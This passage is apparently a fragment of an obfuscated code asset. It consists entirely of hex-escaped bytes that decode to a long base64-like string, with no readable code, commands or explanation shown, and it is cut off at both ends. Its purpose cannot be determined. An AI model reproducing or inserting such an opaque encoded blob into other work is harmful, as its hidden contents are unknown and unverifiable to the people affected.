x4f\x61\x68\x70\x65\x4f\x43\x74\x67\x4d\x56\x4c\x75\x61\x2f\x6a\x2b\x65\x6e\x6b\x2b\x4f\x43\x67\x38\x4f\x39\x56\x44\x4c\x6e\x76\x6f\x7a\x6f\x76\x49\x2f\x6e\x72\x35\x66\x6c\x70\x70\x48\x6e\x70\x36\x44\x6c\x69\x71\x62\x6f\x67\x34\x54\x76\x76\x5a\x50\x6c\x72\x59\x7a\x6e\x76\x61\x6a\x6c\x68\x36\x6a\x6c\x72\x6f\x6a\x44\x6a\x33\x38\x44\x77\x70\x50\x44\x71\x31\x55\x6e\x52\x77\x31\x6f\x77\x36\x37\x44\x76\x57\x58\x44\x6f\x63\x4f\x47\x77\x6f\x54\x6d\x6f\x37\x7a\x6c\x76\x59\x44\x6a\x67\x36\x50\x43\x68\x63\x4b\x58\x77\x36\x76\x43\x6c\x4d\x4b\x4d\x77\x36\x78\x68\x77\x36\x59\x66\x63\x38\x4f\x57\x77\x35\x44\x43\x70\x54\x35\x69\x77\x70\x54\x43\x68\x33\x76\x43\x67\x63\x4b\x42\x77\x72\x50\x43\x68\x77\x67\x45\x61\x42\x66\x43\x6d\x79\x67\x74\x46\x63\x4b\x49\x46\x63\x4b\x65\x54\x63\x4b\x49\x77\x35\x68\x56\x45\x41\x73\x55\x49\x63\x4f\x67\x77\x37\x6f\x49\x77\x71\x6a\x44\x6c\x63\x4f\x69\x77\x36\x6e\x43\x73\x73\x4f\x44\x52\x6c\x2f\x44\x6d\x38\x4b\x55\x77\x72\x4e\x4d\x59\x73\x4b\x62\x77\x37\x49\x48\x62\x6b\x52\x4f\x46\x67\x6e\x44\x69\x53\x49\x77\x63\x4d\x4b\x6b\x46\x6a\x33\x43\x6c\x63\x4f\x4f\x4e\x45\x51\x77\x77\x34\x2f\x43\x71\x67\x76\x43\x73\x51\x51\x2f\x77\x36\x51\x38\x77\x70\x4c\x44\x71\x6a\x50\x44\x6d\x77\x56\x4e\x77\x72\x77\x78\x77\x37\x70\x52\x44\x79\x35\x57\x77\x71\x51\x43\x4e\x63\x4f\x34\x77\x36\x6e\x43\x72\x73\x4f\x6e\x66\x38\x4b\x66\x43\x51\x6e\x44\x6c\x63\x4f\x33\x4d\x47\x72\x43\x6d\x73\x4b\x46\x48\x6e\x76\x44\x70\x4d\x4b\x6a\x48\x73\x4b\x35\x77\x34\x45\x4d\x58\x4d\x4b\x43\x77\x35\x2f\x44\x6d\x4d\x4b\x48\x77\x36\x68\x69\x77\x35\x48\x43\x72\x4d\x4f\x33\x77\x70\x56\x64\x58\x6a\x7a\x43\x6e\x38\x4b\x36\x61\x6e\x44\x43\x73\x68\x37\x43\x74\x73\x4f\x70\x77\x72\x66\x43\x6e\x38\x4f\x31\x46\x30\x34\x79\x77\x36\x45\x44\x5a\x73\x4b\x71\x77\x70\x48\x44\x6a\x6b\x6a\x43\x75\x38\x4f\x44\x77\x35\x72\x43\x70\x54\x6e\x44\x69\x78\x7a\x43\x6c\x4d\x4f\x2b\x43\x73\x4b\x36\x4a\x38\x4b\x79\x61\x7a\x37\x44\x76\x6a\x31\x42\x45\x46\x7a\x44\x6a\x56\x6a\x44\x6d\x4d\x4b\x35\x42\x38\x4b\x33\x77\x36\x45\x58\x77\x35\x38\x44\x77\x37\x4c\x44\x76\x30\x35\x70\x77\x36\x51\x4e\x66\x42\x6a\x43\x76\x6b\x58\x43\x75\x77\x6a\x43\x73\x73\x4b\x35\x4d\x54\x33\x44\x76\x31\x6c\x2b\x47\x6d\x6c\x33\x61\x4d\x4b\x65\x77\x35\x33\x44\x67\x6b\x44\x44\x75\x38\x4b\x46\x52\x77\x4d\x51\x77\x72\x70\x61\x62\x63\x4f\x53\x77\x37\x46\x4d\x41\x63\x4f\x66\x77\x71\x63\x64\x77\x34\x31\x75\x44\x4d\x4f\x50\x45\x42\x37\x44\x6e\x42\x41\x38\x77\x37\x58\x43\x68\x31\x6e\x43\x71\x31\x50\x44\x6a\x33\x64\x63\x77\x37\x2f\x44\x68\x46\x67\x51\x4d\x38\x4f\x50\x77\x6f\x54\x44\x74\x67\x73\x50\x43\x38\x4f\x36\x49\x48\x68\x64\x77\x37\x42\x35\x48\x6b\x5a\x63\x42\x73\x4b\x48\x77\x37\x54\x43\x70\x4d\x4b\x48\x64\x31\x44\x44\x69\x55\x6c\x61\x46\x6b\x50\x44\x73\x73\x4b\x54\x77\x6f\x45\x65\x77\x34\x73\x63\x77\x70\x2f\x43\x69\x38\x4b\x51\x77\x36\x44\x44\x75\x4d\x4b\x47\x4d\x52\x42\x39\x49\x69\x34\x54\x58\x38\x4f\x47\x77\x72\x34\x75\x77\x34\x35\x66\x77\x34\x48\x44\x74\x51\x6f\x58\x57\x51\x72\x43\x6a\x73\x4b\x67\x77\x36\x50\x44\x72\x57\x50\x44\x73\x4d\x4b\x65\x77\x35\x41\x69\x5a\x77\x5a\x61\x47\x32\x39\x4a\x77\x36\x6c\x37\x77\x37\x42\x32\x77\x6f\x6b\x51\x77\x35\x70\x4e\x77\x6f\x4c\x43\x72\x41\x33\x43\x67\x63\x4b\x48\x77\x35\x77\x62\x58\x6d\x7a\x43\x6d\x73\x4b\x56\x56\x38\x4b\x54\x56\x46\x78\x4a\x77\x36\x6e\x43\x72\x51\x30\x4f\x77\x36\x38\x34\x77\x70\x7a\x43\x75\x38\x4b\x42\x4d\x4d\x4b\x38\x77\x71\x34\x58\x65\x38\x4b\x2b\x5a\x38\x4b\x61\x77\x35\x66\x43\x6e\x4d\x4f\x38\x77\x6f\x2f\x44\x6d\x73\x4f\x6f\x77\x71\x6a\x44\x73\x73\x4f\x41\x77\x70\x2f\x43\x67\x47\x2f\x43\x71\x6c\x58\x44\x72\x38\x4b\x6e\x77\x34\x49\x57\x50\x6c\x4c\x43\x72\x63\x4b\x68\x66\x67\x33\x43\x6a\x6b\x72\x43\x68\x30\x48\x43\x68\x44\x44\x43\x6b\x30\x78\x65\x77\x6f\x54\x44\x6b\x38\x4b\x49\x57\x38\x4f\x71\x5a\x63\x4b\x61\x77\x35\x6a\x44\x68\x38\x4f\x70\x43\x73\x4b\x2b\x77\x6f\x66\x44\x6a\x32\x62\x44\x73\x73\x4b\x71\x77\x71\x33\x43\x75\x63\x4b\x4b\x77\x37\x44\x43\x6f\x63\x4b\x75\x77\x37\x62\x43\x70\x44\x64\x77\x77\x72\x6f\x32\x41\x77\x76\x43\x6c\x48\x42\x55\x77\x36\x33\x43\x67\x77\x52\x6c\x77\x72\x5a\x53\x51\x31\x46\x4f\x77\x34\x50\x44\x69\x4d\x4b\x4d\x77\x72\x2f\x44\x68\x77\x7a\x44\x75\x53\x66\x44\x76\x52\x70\x2f\x77\x34\x63\x42\x64\x73\x4f\x78\x4a\x57\x31\x6f\x47\x38\x4b\x70\x77\x34\x78\x32\x77\x71\x58\x44\x76\x44\x51\x63\x77\x35\x51\x64\x50\x31\x41\x5a\x4b\x78\x67\x2b\x53\x4d\x4f\x39\x4f\x38\x4b\x34\x77\x72\x54\x43\x6d\x73\x4f\x6a\x45\x38\x4f\x43\x77\x36\x39\x43\x77\x6f\x76\x44\x75\x63\x4f\x6f\x77\x72\x4a\x64\x4f\x73\x4b\x64\x43\x38\x4b\x68\x77\x34\x6c\x71\x77\x6f\x46\x77\x77\x6f\x5a\x56\x77\x37\x56\x56\x4a\x38\x4b\x52\x77\x34\x56\x43\x4a\x63\x4b\x47\x77\x36\x76\x44\x6e\x4d\x4b\x73\x57\x6c\x2f\x44\x6e\x6a\x55\x4b\x77\x34\x4c\x44\x76\x4d\x4b\x6b\x56\x73\x4f\x31\x77\x72\x7a\x44\x6f\x4d\x4b\x59\x77\x37\x33\x44\x68\x45\x50\x44\x70\x6e\x46\x66\x5a\x73\x4b\x64\x42\x73\x4b\x55\x77\x36\x2f\x43\x6e\x44\x68\x57\x62\x57\x58\x43\x74\x63\x4f\x43\x77\x36\x6a\x44\x6a\x6b\x54\x43\x68\x4d\x4b\x57\x4c\x55\x62\x43\x67\x63\x4b\x61\x59\x73\x4b\x54\x53\x43\x41\x6c\x64\x4d\x4f\x32\x45\x63\x4f\x48\x4c\x38\x4b\x46\x4b\x56\x67\x70\x77\x70\x49\x79\x4a\x63\x4f\x38\x4b\x38\x4f\x70\x4d\x77\x42\x61\x77\x36\x2f\x43\x68\x47\x72\x43\x6c\x43\x76\x44\x67\x53\x44\x44\x73\x51\x73\x58\x77\x71\x42\x58\x4f\x41\x30\x50\x4f\x6a\x51\x35\x77\x6f\x70\x66\x47\x73\x4b\x6b\x5a\x46\x73\x6e\x66\x63\x4b\x39\x4a\x4d\x4f\x6a\x77\x35\x41\x76\x63\x63\x4f\x49\x77\x36\x62\x44\x6c\x63\x4b\x74\x77\x37\x55\x6c\x77\x34\x66\x44\x6a\x6e\x78\x6e\x77\x37\x39\x57\x77\x6f\x4c\x43\x74\x73\x4b\x46\x57\x63\x4f\x35\x77\x6f\x4a\x42\x48\x4d\x4f\x6e\x77\x34\x30\x67\x77\x71\x62\x44\x6b\x44\x55\x54\x77\x35\x58\x44\x6f\x31\x62\x43\x74\x45\x37\x43\x70\x73\x4b\x6e\x77\x34\x6c\x38\x63\x79\x6b\x68\x54\x4d\x4f\x59\x49\x51\x48\x44\x6e\x73\x4f\x4c\x44\x69\x4d\x6a\x58\x38\x4f\x30\x77\x37\x62\x43\x6a\x73\x4f\x31\x4d\x42\x54\x43\x69\x63\x4f\x70\x47\x6e\x58\x43\x74\x38\x4b\x39\x77\x70\x4c\x44\x74\x48\x66\x44\x76\x41\x5a\x37\x41\x6d\x62\x44\x6e\x33\x37\x43\x6a\x4d\x4f\x51\x42\x58\x67\x34\x43\x4d\x4b\x77\x77\x37\x30\x65\x77\x34\x54\x43\x6a\x73\x4b\x4a\x58\x68\x6f\x7a\x77\x34\x72\x43\x6c\x30\x4c\x43\x6b\x38\x4b\x6b\x46\x45\x42\x52\x44\x4d\x4f\x67\x77\x36\x6b\x2b\x44\x67\x6c\x54\x45\x78\x4a\x55\x4f\x4d\x4b\x51\x77\x35\x48\x44\x76\x73\x4f\x7a\x52\x6e\x6f\x71\x49\x68\x56\x45\x77\x34\x2f\x44\x71\x63\x4b\x55\x51\x4d\x4f\x78\x53\x42\x6f\x64\x55\x73\x4b\x61\x59\x63\x4f\x62\x57\x73\x4b\x6c\x45\x63\x4b\x43\x59\x46\x58\x43\x75\x53\x50\x43\x6d\x73\x4f\x33\x54\x67\x34\x66\x41\x38\x4f\x44\x51\x44\x37\x43\x6b\x57\x7a\x43\x72\x38\x4f\x4e\x66\x73\x4b\x71\x77\x71\x6e\x44\x6d\x4d\x4b\x2f\x47\x6b\x58\x44\x76\x6e\x41\x73\x4f\x73\x4f\x52\x77\x35\x41\x41\x64\x53\x52\x70\x43\x63\x4f\x2b\x46\x63\x4b\x77\x59\x52\x63\x48\x77\x6f\x5a\x76\x52\x38\x4b\x2f\x77\x6f\x6c\x48\x65\x33\x4e\x75\x4b\x47\x45\x70\x77\x34\x4a\x58\x77\x37\x4e\x2f\x43\x54\x50\x44\x70\x63\x4b\x66\x77\x72\x54\x44\x73\x41\x6a\x43\x6b\x4d\x4b\x46\x77\x34\x59\x65\x77\x36\x5a\x67\x77\x71\x54\x43\x73\x79\x64\x67\x77\x36\x49\x73\x51\x38\x4f\x30\x77\x37\x5a\x6f\x46\x73\x4f\x67\x62\x48\x6a\x43\x6a\x43\x6c\x51\x77\x70\x55\x32\x77\x70\x77\x64\x46\x63\x4f\x51\x46\x53\x58\x44\x6e\x73\x4b\x37\x66\x73\x4f\x77\x42\x31\x42\x37\x54\x38\x4b\x4b\x62\x38\x4f\x53\x77\x71\x4d\x35\x77\x34\x49\x4d\x77\x36\x64\x73\x5a\x51\x41\x4a\x62\x63\x4b\x45\x77\x34\x6c\x53\x77\x36\x49\x2f\x59\x73\x4b\x56\x77\x37\x38\x75\x63\x4d\x4f\x2f\x77\x35\x4a\x74\x43\x41\x44\x44\x69\x63\x4b\x63\x77\x71\x34\x53\x77\x71\x54\x43\x68\x41\x31\x31\x49\x6d\x7a\x44\x70\x73\x4f\x44\x77\x72\x78\x6a\x77\x35\x76\x44\x76\x73\x4f\x67\x77\x6f\x78\x6c\x77\x34\x49\x36\x77\x37\x54\x44\x6f\x46\x44\x43\x6b\x32\x66\x43\x6a\x4d\x4f\x50\x77\x34\x30\x76\x77\x36\x4c\x43\x69\x79\x6a\x43\x74\x4d\x4b\x55\x77\x70\x54\x6c\x68\x72\x66\x6f\x74\x49\x50\x6b\x75\x72\x66\x6f\x76\x4a\x7a\x44\x74\x6b\x45\x71\x77\x72\x55\x4f\x77\x70\x78\x4c\x77\x35\x4e\x45\x45\x73\x4f\x55\x77\x6f\x4a\x62\x77\x36\x46\x73\x77\x36\x72\x44\x75\x47\x64\x69\x77\x34\x7a\x44\x68\x7a\x54\x43\x76\x4d\x4b\x46\x77\x34\x2f\x43\x6f\x42\x6a\x43\x68\x38\x4f\x5a\x77\x35\x67\x77\x4e\x63\x4b\x50\x55\x73\x4b\x79\x50\x73\x4b\x4b\x42\x63\x4b\x44\x77\x34\x62\x44\x70\x45\x4e\x6f\x77\x72\x78\x67\x77\x37\x73\x67\x77\x6f\x66\x43\x75\x63\x4b\x4e\x62\x55\x4c\x44\x75\x51\x66\x43\x71\x65\x65\x49\x6f\x75\x61\x64\x6f\x63\x4b\x58\x77\x37\x50\x44\x75\x77\x44\x44\x74\x38\x4f\x51\x45\x38\x4b\x7a\x77\x72\x74\x55\x77\x70\x6c\x76\x77\x6f\x63\x42\x77\x6f\x30\x6c\x54\x38\x4b\x4e\x4a\x38\x4f\x57\x45\x54\x49\x6c\x42\x55\x38\x2b\x35\x70\x65\x76\x35\x6f\x32\x38\x77\x6f\x49\x6f\x77\x6f\x64\x56\x77\x70\x34\x2f\x42\x42\x50\x44\x68\x77\x77\x51\x77\x34\x4e\x58\x77\x37\x76\x44\x72\x63\x4f\x4d\x77\x36\x54\x43\x6d\x78\x58\x43\x73\x4d\x4f\x56\x77\x70\x73\x42\x77\x71\x4e\x54\x77\x72\x41\x30\x52\x42\x62\x44\x71\x45\x34\x58\x61\x63\x4f\x5a\x77\x6f\x7a\x43\x68\x78\x6a\x43\x76\x38\x4f\x79\x63\x38\x4f\x69\x4f\x63\x4b\x71\x77\x71\x62\x43\x67\x4d\x4b\x57\x55\x54\x7a\x43\x6b\x33\x4c\x44\x68\x38\x4f\x64\x77\x71\x2f\x44\x70\x53\x42\x66\x77\x72\x54\x44\x75\x79\x7a\x44\x6a\x63\x4b\x78\x77\x35\x66\x44\x69\x30\x58\x44\x73\x46\x33\x43\x74\x73\x4f\x62\x48\x6e\x34\x71\x77\x34\x52\x2f\x77\x35\x4c\x43\x6f\x44\x7a\x44\x71\x56\x37\x44\x67\x38\x4b\x2f\x42\x73\x4b\x73\x46\x73\x4f\x6d\x77\x72\x34\x51\x48\x77\x6e\x44\x6f\x73\x4b\x34\x57\x2b\x53\x35\x73\x4f\x53\x34\x73\x2b\x53\x37\x73\x4f\x6d\x42\x6b\x75\x61\x49\x73\x43\x48\x43\x71\x38\x4b\x6e\x63\x57\x54\x44\x6a\x38\x4b\x6b\x58\x6e\x4a\x6b\x77\x35\x6a\x76\x76\x59\x39\x55\x77\x34\x30\x4c\x64\x63\x4f\x66\x54\x48\x44\x44\x67\x6e\x55\x71\x77\x35\x6a\x43\x69\x44\x72\x44\x6c\x63\x4f\x4a\x52\x38\x4b\x30\x77\x71\x42\x74\x77\x72\x6a\x44\x6e\x4d\x4b\x6a\x50\x68\x58\x43\x71\x4d\x4f\x4e\x59\x30\x35\x4b\x64\x73\x4f\x4d\x77\x72\x73\x79\x61\x58\x63\x76\x4e\x73\x4b\x42\x62\x45\x70\x49\x43\x7a\x66\x43\x67\x56\x44\x44\x73\x68\x31\x77\x63\x4d\x4b\x59\x77\x6f\x6a\x43\x75\x53\x45\x73\x42\x63\x4b\x78\x47\x7a\x2f\x43\x6a\x73\x4b\x4c\x77\x36\x44\x43\x6f\x58\x41\x34\x77\x37\x77\x45\x56\x7a\x6e\x44\x6f\x4d\x4f\x74\x77\x71\x35\x6f\x77\x72\x39\x78\x41\x4d\x4b\x56\x77\x35\x44\x43\x70\x38\x4b\x30\x77\x37\x67\x68\x77\x36\x51\x42\x77\x34\x50\x44\x68\x47\x4e\x6a\x77\x6f\x7a\x44\x72\x4d\x4f\x36\x46\x41\x77\x2f\x77\x36\x46\x41\x77\x72\x6b\x6a\x54\x33\x59\x2b\x53\x42\x33\x43\x71\x4d\x4b\x2b\x49\x38\x4f\x72\x41\x33\x33\x44\x6b\x63\x4f\x75\x77\x35\x54\x44\x6e\x38\x4f\x59\x4b\x73\x4f\x55\x77\x71\x45\x5a\x77\x70\x66\x43\x6d\x69\x62\x44\x6c\x53\x68\x71\x77\x36\x44\x44\x75\x42\x6e\x44\x6a\x63\x4b\x4c\x77\x70\x35\x78\x77\x70\x33\x43\x71\x68\x33\x44\x73\x57\x33\x43\x6f\x38\x4b\x7a\x4d\x63\x4f\x4b\x77\x70\x46\x78\x77\x36\x6f\x48\x77\x71\x66\x44\x6e\x73\x4b\x71\x50\x53\x55\x33\x59\x78\x4c\x43\x6d\x56\x78\x71\x47\x58\x62\x43\x6e\x31\x56\x35\x4f\x48\x4d\x52\x65\x63\x4f\x44\x52\x63\x4f\x6c\x63\x63\x4f\x4a\x5a\x73\x4f\x65\x77\x36\x50\x44\x6c\x73\x4b\x79\x77\x35\x7a\x44\x6b\x78\x50\x44\x71\x57\x54\x43\x67\x38\x4f\x4b\x77\x35\x33\x43\x72\x79\x48\x44\x72\x73\x4b\x41\x77\x71\x72\x43\x69\x38\x4f\x79\x66\x68\x58\x44\x73\x63\x4b\x6f\x77\x37\x6e\x44\x74\x41\x67\x45\x77\x6f\x67\x67\x52\x48\x77\x33\x77\x34\x4d\x5a\x64\x52\x41\x31\x77\x70\x4c\x44\x75\x54\x30\x44\x77\x36\x58\x44\x75\x63\x4f\x47\x62\x4d\x4b\x42\x77\x37\x37\x44\x72\x6c\x50\x43\x76\x63\x4f\x6c\x77\x6f\x76\x44\x73\x42\x35\x45\x4c\x79\x6e\x43\x6a\x73\x4b\x2f\x77\x72\x4c\x44\x70\x73\x4b\x70\x41\x63\x4f\x50\x4a\x63\x4f\x45\x4c\x63\x4f\x79\x77\x70\x66\x43\x6f\x53\x64\x73\x77\x71\x31\x70\x4d\x32\x7a\x43\x6a\x47\x39\x48\x77\x72\x6b\x6e\x59\x53\x48\x44\x74\x63\x4f\x77\x4d\x4d\x4f\x54\x46\x31\x58\x44\x71\x63\x4f\x58\x77\x34\x38\x32\x77\x72\x7a\x43\x6f\x46\x5a\x6d\x44\x43\x48\x43\x73\x4d\x4b\x44\x77\x35\x4a\x36\x77\x71\x56\x4b\x77\x6f\x74\x6d\x77\x37\x6f\x44\x4f\x57\x58\x44\x76\x38\x4f\x45\x77\x70\x49\x4b\x77\x36\x2f\x44\x69\x55\x33\x44\x6d\x78\x66\x43\x76\x45\x64\x2f\x77\x35\x56\x76\x77\x36\x77\x7a\x57\x48\x6e\x44\x6a\x4d\x4b\x38\x62\x73\x4b\x4b\x43\x38\x4b\x44\x77\x6f\x6b\x57\x77\x35\x73\x33\x77\x6f\x68\x56\x77\x35\x74\x32\x77\x6f\x66\x44\x71\x4d\x4f\x6f\x53\x55\x48\x43\x6e\x31\x7a\x43\x6e\x54\x33\x44\x6a\x6c\x50\x43\x67\x52\x54\x43\x68\x73\x4b\x76\x77\x6f\x54\x44\x74\x31\x4e\x53\x77\x71\x58\x44\x69\x38\x4b\x72\x64\x54\x50\x43\x70\x63\x4b\x73\x4f\x63\x4f\x30\x50\x53\x77\x76\x64\x38\x4f\x64\x62\x38\x4b\x6e\x63\x44\x7a\x43\x6a\x4d\x4f\x64\x77\x72\x6c\x33\x77\x70\x4a\x74\x43\x30\x67\x49\x77\x71\x38\x64\x77\x70\x30\x58\x77\x37\x76\x44\x72\x79\x72\x43\x70\x4d\x4b\x48\x49\x38\x4f\x43\x77\x71\x67\x6e\x55\x4d\x4f\x6f\x77\x37\x4a\x30\x77\x36\x6b\x75\x77\x36\x48\x44\x6f\x42\x58\x43\x74\x63\x4b\x4f\x46\x38\x4b\x4c\x77\x36\x67\x6a\x77\x37\x50\x43\x75\x6a\x58\x43\x6d\x6d\x78\x57\x4d\x48\x76\x43\x68\x53\x62\x43\x74\x63\x4f\x41\x41\x53\x37\x44\x76\x73\x4b\x69\x4c\x4d\x4f\x39\x77\x6f\x37\x44\x71\x4d\x4f\x63\x66\x78\x7a\x43\x6b\x73\x4f\x76\x77\x72\x4d\x79\x77\x6f\x6c\x31\x62\x41\x50\x44\x6f\x57\x4a\x74\x64\x45\x50\x44\x68\x67\x6f\x73\x45\x6b\x7a\x44\x6d\x4d\x4b\x52\x4b\x56\x6e\x44\x6c\x63\x4f\x67\x66\x56\x5a\x65\x77\x35\x77\x56\x56\x33\x35\x67\x77\x70\x6a\x43\x76\x6d\x38\x4b\x35\x61\x36\x63\x35\x59\x61\x58\x35\x59\x61\x5a\x36\x4c\x61\x34\x4b\x6d\x62\x43\x71\x4d\x4f\x61\x77\x72\x58\x43\x6b\x6c\x33\x44\x73\x53\x4c\x43\x6e\x75\x53\x35\x69\x2b\x53\x35\x6b\x4f\x65\x57\x68\x65\x61\x4c\x70\x4f\x57\x4f\x6f\x75\x57\x46\x68\x4f\x69\x31\x6d\x2b\x53\x38\x72\x75\x65\x55\x6a\x75\x61\x4b\x74\x2b\x61\x65\x6e\x65\x57\x63\x6c\x65\x65\x67\x70\x75\x57\x4c\x6d\x2b\x69\x42\x6d\x65\x2b\x38\x71\x75\x61\x58\x6d\x75\x57\x36\x6e\x75\x57\x54\x75\x75\x57\x37\x69\x65\x61\x49\x68\x63\x4b\x2b\x56\x38\x4b\x48\x46\x31\x5a\x71\x46\x44\x6b\x31\x77\x70\x5a\x73\x77\x70\x6e\x44\x67\x6a\x58\x44\x70\x38\x4b\x62\x48\x53\x4c\x44\x67\x56\x44\x44\x69\x52\x50\x44\x76\x63\x4b\x4e\x59\x73\x4f\x53\x77\x37\x37\x44\x74\x73\x4f\x36\x77\x36\x4d\x56\x77\x34\x66\x44\x6d\x63\x4b\x59\x77\x35\x66\x43\x6e\x46\x37\x43\x67\x63\x4b\x6d\x5a\x4d\x4f\x61\x77\x6f\x58\x44\x6e\x6e\x49\x34\x77\x6f\x62\x43\x71\x73\x4f\x47\x57\x48\x44\x43\x70\x48\x66\x43\x70\x63\x4f\x35\x77\x35\x76\x43\x71\x4d\x4b\x6b\x77\x72\x67\x64\x42\x4d\x4f\x79\x77\x34\x59\x36\x5a\x63\x4f\x41\x77\x37\x48\x44\x6f\x38\x4b\x54\x53\x38\x4b\x75\x77\x37\x58\x43\x76\x63\x4f\x6c\x42\x30\x6f\x4d\x53\x4d\x4f\x35\x4d\x4d\x4b\x4f\x49\x73\x4f\x75\x77\x6f\x48\x43\x6b\x31\x31\x65\x42\x44\x37\x43\x73\x33\x67\x6f\x65\x56\x33\x43\x68\x79\x48\x43\x71\x77\x46\x49\x48\x6e\x7a\x44\x73\x38\x4f\x55\x77\x37\x64\x4b\x64\x38\x4f\x73\x77\x37\x77\x46\x50\x55\x42\x34\x57\x32\x2f\x43\x6a\x73\x4f\x5a\x53\x30\x68\x6a\x77\x35\x44\x44\x67\x38\x4b\x6c\x77\x35\x64\x79\x65\x42\x72\x43\x6c\x55\x41\x5a\x77\x71\x38\x42\x77\x71\x30\x52\x42\x31\x51\x69\x47\x7a\x4e\x79\x77\x72\x67\x79\x4b\x79\x6c\x5a\x77\x36\x6a\x43\x75\x33\x54\x44\x6a\x4d\x4f\x64\x77\x72\x78\x58\x4e\x63\x4b\x6b\x77\x72\x4c\x44\x6c\x77\x54\x44\x6e\x4d\x4f\x4a\x52\x47\x48\x44\x73\x4d\x4f\x61\x49\x4d\x4f\x55\x77\x37\x33\x43\x6b\x6e\x4a\x33\x77\x37\x7a\x43\x6f\x4d\x4b\x69\x55\x4d\x4f\x55\x42\x73\x4b\x6e\x77\x35\x37\x43\x73\x42\x37\x43\x68\x38\x4b\x4f\x46\x4d\x4f\x41\x77\x34\x67\x63\x4c\x38\x4b\x34\x77\x71\x48\x44\x69\x31\x64\x38\x77\x34\x4e\x68\x4b\x33\x50\x44\x71\x56\x64\x62\x77\x71\x52\x36\x77\x37\x37\x44\x76\x45\x77\x4e\x43\x69\x48\x44\x6f\x4d\x4b\x66\x77\x35\x68\x6d\x77\x71\x76\x43\x76\x73\x4b\x65\x77\x36\x7a\x44\x73\x63\x4b\x6f\x50\x6b\x63\x51\x4e\x51\x76\x43\x6f\x77\x46\x35\x77\x6f\x58\x43\x6b\x31\x6f\x49\x46\x4d\x4f\x4b\x77\x34\x52\x56\x77\x6f\x55\x57\x4a\x38\x4b\x41\x49\x78\x51\x4e\x77\x70\x4a\x57\x42\x38\x4b\x4c\x59\x38\x4f\x2b\x62\x73\x4b\x32\x54\x30\x77\x54\x77\x37\x4e\x53\x49\x31\x58\x44\x75\x4d\x4f\x35\x77\x34\x76\x43\x6e\x43\x48\x44\x75\x38\x4f\x76\x48\x46\x2f\x44\x71\x38\x4f\x37\x47\x78\x4a\x64\x77\x37\x52\x61\x64\x38\x4b\x34\x53\x73\x4b\x43\x77\x37\x45\x68\x77\x36\x55\x4f\x77\x6f\x70\x71\x77\x6f\x44\x43\x6a\x46\x39\x31\x59\x63\x4b\x56\x4d\x7a\x66\x44\x68\x63\x4f\x2b\x45\x4d\x4b\x55\x52\x63\x4f\x44\x77\x34\x6e\x43\x72\x73\x4b\x74\x77\x6f\x72\x43\x72\x48\x63\x78\x41\x4d\x4f\x37\x43\x30\x51\x6c\x4f\x73\x4f\x56\x77\x34\x58\x44\x6a\x68\x37\x44\x70\x51\x31\x33\x77\x71\x66\x44\x69\x38\x4b\x68\x77\x72\x4e\x62\x49\x38\x4b\x68\x4b\x6a\x62\x44\x71\x6e\x52\x36\x54\x38\x4f\x68\x77\x37\x48\x43\x70\x54\x41\x53\x66\x55\x6f\x67\x77\x36\x34\x64\x66\x4d\x4b\x73\x52\x73\x4f\x63\x58\x63\x4f\x66\x42\x4d\x4b\x4e\x77\x36\x39\x47\x77\x35\x76\x43\x6a\x63\x4b\x64\x57\x73\x4f\x78\x77\x35\x42\x6d\x55\x63\x4b\x55\x56\x4d\x4b\x4d\x77\x70\x4c\x44\x75\x73\x4b\x56\x77\x71\x62\x43\x73\x38\x4b\x58\x63\x67\x6e\x44\x76\x4d\x4b\x39\x77\x6f\x7a\x43\x74\x63\x4f\x51\x4e\x38\x4b\x77\x52\x4d\x4f\x6c\x77\x72\x76\x43\x6d\x73\x4f\x47\x52\x63\x4f\x2b\x47\x38\x4f\x71\x63\x4d\x4b\x32\x4d\x63\x4f\x43\x51\x4d\x4f\x2b\x77\x70\x48\x44\x6e\x63\x4b\x53\x77\x70\x74\x33\x77\x71\x6e\x44\x6a\x77\x67\x51\x77\x71\x66\x43\x71\x4d\x4f\x34\x77\x71\x42\x56\x77\x37\x52\x4b\x77\x72\x6e\x43\x72\x63\x4b\x31\x77\x34\x55\x66\x77\x35\x68\x47\x77\x71\x4e\x55\x58\x4d\x4b\x79\x48\x4d\x4b\x73\x77\x36\x56\x69\x43\x73\x4b\x31\x45\x44\x51\x64\x77\x36\x6c\x42\x63\x63\x4b\x58\x53\x63\x4f\x70\x53\x68\x72\x44\x6d\x32\x6f\x68\x77\x70\x59\x34\x4f\x38\x4f\x51\x49\x77\x54\x43\x74\x73\x4b\x4a\x77\x70\x62\x44\x73\x68\x42\x68\x77\x35\x6a\x44\x71\x52\x2f\x43\x71\x63\x4f\x49\x35\x59\x65\x4e\x35\x61\x32\x31\x35\x6f\x47\x73\x35\x62\x36\x6b\x4d\x45\x6b\x33\x61\x38\x4b\x32\x77\x70\x6c\x49\x77\x35\x70\x36\x4b\x4f\x57\x76\x69\x4f\x65\x38\x68\x65\x61\x55\x70\x75\x61\x50\x6c\x31\x2f\x43\x69\x31\x6f\x38\x56\x51\x44\x44\x74\x55\x68\x77\x63\x31\x33\x44\x68\x38\x4b\x53\x77\x36\x54\x43\x6d\x56\x48\x6d\x6f\x37\x54\x6c\x76\x70\x37\x76\x76\x62\x54\x6d\x6c\x71\x58\x6e\x76\x62\x7a\x6d\x69\x4a\x50\x6c\x76\x71\x6a\x6c\x6b\x37\x4c\x6e\x76\x62\x6e\x6f\x76\x34\x66\x43\x6c\x53\x2f\x44\x72\x75\x4f\x43\x74\x32\x54\x43\x73\x6c\x37\x6a\x67\x6f\x42\x38\x77\x36\x33\x43\x73\x2b\x65\x74\x6b\x65\x61\x58\x6f\x4f\x53\x37\x68\x4d\x4f\x55\x65\x4d\x4b\x54\x41\x57\x49\x68\x77\x37\x63\x66\x77\x71\x4e\x62\x77\x37\x62\x43\x70\x42\x48\x44\x6c\x47\x58\x44\x70\x56\x34\x47\x77\x37\x72\x44\x70\x6c\x30\x4e\x77\x70\x6e\x44\x67\x38\x4b\x37\x5a\x38\x4b\x6b\x61\x67\x73\x69\x49\x54\x6f\x4d\x77\x72\x59\x2f\x65\x63\x4f\x41\x77\x71\x67\x34\x57\x73\x4b\x58\x4b\x7a\x37\x43\x70\x73\x4f\x68\x43\x55\x73\x43\x77\x70\x78\x69\x51\x63\x4b\x34\x77\x36\x4c\x44\x6e\x73\x4f\x39\x77\x36\x5a\x2b\x48\x4d\x4f\x65\x4d\x7a\x6a\x44\x73\x6c\x50\x44\x6f\x79\x33\x44\x67\x73\x4b\x66\x77\x6f\x44\x43\x76\x45\x48\x44\x73\x44\x62\x43\x72\x6a\x63\x56\x77\x70\x4c\x44\x71\x45\x34\x6c\x77\x34\x6f\x44\x77\x35\x